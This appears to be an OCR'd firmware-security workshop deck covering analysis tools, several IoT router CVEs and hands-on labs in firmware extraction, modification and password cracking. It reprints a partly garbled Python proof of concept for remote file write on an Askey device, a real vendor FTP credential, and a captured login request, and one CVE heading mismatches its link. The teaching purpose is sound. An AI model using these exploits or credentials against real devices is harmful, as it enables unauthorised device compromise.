

**Binary Pattern Search** From File Errors Text Yara rule: rule VXWorks5 t<br>- strings:<br>- - Sa u Anworks St M+rt M+177 nocas

Source - https://fkie-cad.github.io/FACT\_core/main.html#screenshots

● EXPLIoT Firmware Auditor - <https://expliot.io/pages/firmware-auditor> (Community Version Free)







- strings
- John the ripper (JtR) <https://www.openwall.com/john/>
- Hex Editors Hexdump, Bless <https://github.com/bwrsandman/Bless>
- Binwalk <https://github.com/ReFirmLabs/binwalk/wiki/Usage>
- Ghidra / IDA Pro <https://github.com/NationalSecurityAgency/ghidra>, <https://www.hex-rays.com/products/ida/>
- Firmwalker <https://craigsmith.net/firmwalker/>
- FACT Tool [https://github.com/fkie-cad/FACT\\_core](https://github.com/fkie-cad/FACT_core)
- EXPLIoT Firmware Auditor <https://expliot.io/pages/firmware-auditor>
- Firmware mod kit <https://github.com/rampageX/firmware-mod-kit/wiki>

# **Tools for dynamic analysis**

- gdb-multiarch
- Qemu <https://www.qemu.org/>
- Avatar2 <https://github.com/avatartwo/avatar2>
- Firmadyne <https://github.com/firmadyne/firmadyne>
- Unicorn <https://www.unicorn-engine.org/>
- Qiling https://github.com/gilingframework/giling
- Fuzzing Tools like Radamsa, booFuzz, etc.

#### **Examples of attacks due to vulnerabilities in the firmware**

#### **● CVE-2017-8408**

- Vulnerability Command injection
- Affected Software : D-Link DIR-823G devices
- Detail Report <https://www.cvedetails.com/cve/CVE-2019-15530/>
- This occurs in the /bin/goahead when a HNAP API function trigger a call to the system function with untrusted input from the request body.
- A attacker can execute any command remotely when they control this input.

POST /HNAP1/ HTTP/1.1 Host: 192.168.0.1 User-Agent: Mozilla/5.0 (X11; Ubuntu: Linux x86 64; rv:67.0) Gecko/20100101 Firefox/67.0  $Accept:$  \*/\* Accept-Language: zh-CN, zh; g=0.8, zh-TW; g=0.7, zh-HK; g=0.5, en-US; g=0.3, en; g=0.2 Accept-Encoding: gzip, deflate Content-Type: text/xml; charset=utf-8 SOAPAction: "http://purenetworks.com/HNAP1/Login" HNAP AUTH: B7D411FD8F17465449ECD84387880A9B 1562830126 X-Requested-With: XMLHttpRequest Content-Length: 466 Connection: close Referer: http://192.168.0.1/Login.html Cookie: uid=GiANGCXijb; PrivateKey=BBB7A06ACE6565A4A3AFFEEE8F0473B0

<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><Login xmlns="http://purenetworks.com/HNAP1/"><Action>request</Action><Username>Admin</Username><LoginPassword>  $1137$ 

</LoginPassword><Captcha></Captcha><PrivateLogin>LoginPassword</PrivateLogin></Login></s  $\sqrt{n}$  and  $\sqrt{n}$ oap:Body></soap:Envelope>

Source - https://github.com/TeamSeri0us/pocs/blob/master/iot/dlink/823G-102B05-2.pdf



Source - https://github.com/TeamSeri0us/pocs/blob/master/iot/dlink/823G-102B05-2.pdf

#### **● CVE-2020-8614**

- Vulnerability Remote Code Execution (RCE)
- Affected Software : Askey AP4000W TDC\_V1.01.003 devices
- Detail <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-8614> , <https://improsec.com/tech-blog/rce-askey>
- An attacker can perform Remote Code Execution (RCE) by sending a specially crafted network packer to the bd\_svr service listening on TCP port 54188.
- Insecure firmware FTP server, hardcoded credentials

#### **Insecure firmware FTP server**

if  $(iVar1 == 0)$  { nvram set("fw upgrade status", &DAT 0042d490); SYSTEM("wget ftp://Askeyfota:d400fota@ftp.askey.com.tw/AP-4100W-TDC/\"%s\" -0 /tmp/linuxfs.bin", auStack80);  $iVar1 = access("/tmp/linuxfs/bin", 0);$ 

#### "Status.cgi" inside /web decompilation

- "wget" to fetch a new firmware from a FTP-server
- Credentials "Askeyfota" with the password "d400fota"
- FTP-credentials had Read and Write rights to most directories on the manufactures FTP-server
- Allow an attacker to add, delete or modify firmware images
- Implant a backdoor into the firmware
- No firmware signature validation in the update mechanism.

Source - <https://improsec.com/tech-blog/rce-askey>



**"Bd\_svr" service inspection**



"bd\_svr" application decompilation Listening on port 0xd3ac i.e. 54188



After creating the socket, the program enters the "tcp\_svr\_select\_n\_handle" function which runs a "while" loop waiting for client connections.

Suspected functions

Source - <https://improsec.com/tech-blog/rce-askey>

"cmd\_n\_data\_send", "cmd\_write", "cmd\_send" and "cmd\_read" functions observation

The program had the calls to system functions like "lseek", "write", "open", "opendir" and "readdir" which were all functions to interact with the filesystem.

By sending a crafted message containing a "magic-signature" allowed any unauthenticated user to write files to the filesystem.



Crafted message containing a "magic-signature" allowed any unauthenticated user to write files to the filesystem.

```
socket
      struct
   len(sys.argv) < 4:
   print "./write file.py IP remote-path-file local-path-file"
   exit(0)open(sys.argv[3], 'r')
      = struct.pack(">1", 0x11223344)
emote file = sys.argv[2]
   avload size
payload_size = struct pack('>l', os path getsize(sys argv[3])+len(".."+remote_file)+1)
cmd type = struct.pack("<1", 0x01)
   s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
   s.connect((sys.argv[1], 54188))
   s.send(magic+cmd_type+payload_size+".."+remote_file+"\x00"+f.read()) s.close()
         "File "+sys.argv[2]+" written to remote filesystem'
          "Connnection failed"
```
#### **● CVE-2020-8423**

- Vulnerability Buffer overflow
- Affected Software : TP-Link TL-WR841N V10 (firmware version 3.16.9)
- Detail <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-8423> , <https://ktln2.org/2020/03/29/exploiting-mips-router/>
- A buffer overflow in the httpd daemon.
- Allows an authenticated remote attacker to execute arbitrary code via a GET request to the page for the configuration of the Wi-Fi network.



Source - <https://ktln2.org/2020/03/29/exploiting-mips-router/>



- Function that uses as input a buffer from the user and as destination a buffer in the stack
- It prints a value in the page and uses a buffer of 512 bytes located in the stack big as the size limit passed to stringModify()
- used to print some values passed as GET



#### writePageParamSet(req, "\"%s\", ", local\_buffer); writePageParamSet(req, "%d, ", local\_buffer + 0x24);  $writePageParamSet('req, "%d," Jocal_buffer +  $0x28$ );$ <del>writePageParamSet</del>(reg,"%d,",local buffer + 0x2c)

#### Source - <https://ktln2.org/2020/03/29/exploiting-mips-router/>

- **● CVE-2017-10721**
- Vulnerability : Telnet Enabled
- Affected Software : Shekar Endoscope
	- Shekar Endoscope Firmware has Telnet functionality enabled by default.
	- This device acts as an Endoscope camera that allows its users to use it in various industrial systems and settings, car garages, and also in some cases in the medical clinics to get access to areas that are difficult for a human being to reach.
- Expliotation:
	- Attacker has to connect to the camera's default SSID with default creds
	- Then he should be able to brute force telnet username password

Source - https://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-10721

# **Labs**

- Let's get started…...

#### **Lab 1 - Firmware extraction & credentials search**

• Aim - Given a firmware binary of a router, extract the firmware, identify the filesystem, architecture, find the hardcoded telnet credentials.

Steps :

- 1. Go to directory /home/exos/labs/lab1
- 2. Run command *binwalk -e firm\_lab1.bin* , you get a directory *\_firm\_lab1.bin.extracted*
- 3. Inside the *firm lab1.bin.extracted* directory, go to squashfs directory,
- 4. Run command *grep -irn "telnet" .*
- 5. You can see a script file *S80telnetd.sh*
- 6. Cat that file using *cat ./etc/init0.d/S80telnetd.sh*
- 7. Now you can find hardcoded credentials inside it :)

# **Lab 2 - Firmware Modification & Re-packing**

• Aim - Given a firmware binary, extract the firmware, modify some sensitive info and re-pack the extracted firmware.

Steps :

- 1. Go to directory /home/exos/labs/lab2
- 2. Run command *extract-firmware.sh firm\_lab2.bin* , you get a directory *fmk*
- 3. Inside the *fmk* directory, go to rootfs directory, do change in any file of your choice. Modify the firmware – Either add/modify a script in /usr/bin or delete root password in /etc/shadow
- 4. Rebuild (and extract at another location and check your modification to confirm modification was successful)

– Cmd: *build-firmware.sh <fmk-dir>*

– If it gives and error and complains about the size, use the -min option in the cmd

# **Lab 3 - Crack the password**

• Aim - Given a firmware binary, extract the firmware, identify the password related files & crack the Linux password.

Steps :

- 1. Go to directory /home/exos/labs/lab3
- 2. Run command *binwalk -e firm\_lab3.bin* to extract the binary as in lab1
- 3. Inside the \_*firm\_lab3.bin.extracted* directory, go to squashfs directory, copy ./etc/passwd and ./etc/shadow files somewhere
- 4. Attempt to crack password using john
	- Cmd: \$ john <shadowfile> (N.B. It will take more time)
	- Cmd for cracking using password list:\$ *john –wordlist=<pwd-list> <shadowfile>* <pwd-list>: Password list – password.list file provided in the lab directory
- 5. NOTE: Once John cracks the password, it creates an entry in ~/.john/john.pot and doesn't crack it again, so if you used password list and cracked a password and want to try the default bruteforce method, delete the john.pot file first (rm -rf ~/.john/\*)

# **Lab 4 - Firmware Dynamic Analysis**

• Aim - Given a firmware binary, extract the firmware, identify the custom / proprietary binaries. Emulate & fuzz it.

Steps :

- 1. Go to directory /home/exos/labs/lab4 (This is your <lab-path>)
- 2. Run command *binwalk -e firm\_lab4.bin* , to extract the binary as in previous labs
- 3. Copy qemu-mips (provided in the lab directory) to squashfs dir of extracted firmware *cd \_firm\_lab4.bin.extracted/squashfs sudo cp <lab-path>/qemu-mips .*
- 4. Run the binary using qemu in chroot env
	- *sudo chroot . ./qemu-mips <binary>*

<binary>: A binary that you want to run and analyse. Use bin/busybox for example Find any interesting binary (probably something that's listening on some port) and try to fuzz it

### **More links :**

- [https://www.unicorn-engine.org/docs/beyond\\_qemu.html](https://www.unicorn-engine.org/docs/beyond_qemu.html)
- <https://payatu.com/blog/munawwar/solving-the-problem-of-encrypted-firmware>
- <https://www.thezdi.com/blog/2020/2/6/mindshare-dealing-with-encrypted-router-firmware>
- [https://www.pentestpartners.com/security-blog/breaking-bad-firmware-encryption-case-study](https://www.pentestpartners.com/security-blog/breaking-bad-firmware-encryption-case-study-on-the-netgear-nighthawk-m1/)[on-the-netgear-nighthawk-m1/](https://www.pentestpartners.com/security-blog/breaking-bad-firmware-encryption-case-study-on-the-netgear-nighthawk-m1/)
- <https://payatu.com/blog/asmita-jha/--stack-smashing--protection-in-hardware-attack> (For bare metal)

# **Thank You**

**- Questions?**

- Email : asmita@payatu.com
- Twitter : aj\_0x00